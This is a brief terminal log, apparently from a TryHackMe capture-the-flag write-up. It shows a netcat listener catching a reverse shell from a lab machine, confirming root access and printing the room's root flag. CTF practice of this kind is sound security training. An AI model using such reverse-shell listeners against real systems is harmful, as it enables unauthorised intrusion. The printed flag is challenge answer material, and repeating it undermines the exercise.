 ~/Descargas nc -nvlp 4242
listening on [any] 4242 ...
connect to [10.9.0.155] from (UNKNOWN) [10.10.250.21] 55542
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# cd root
/bin/sh: 2: cd: can't cd to root
# ls
root.txt
snap
# cat root.txt
THM{v@lley_0f_th3_sh@d0w_0f_pr1v3sc}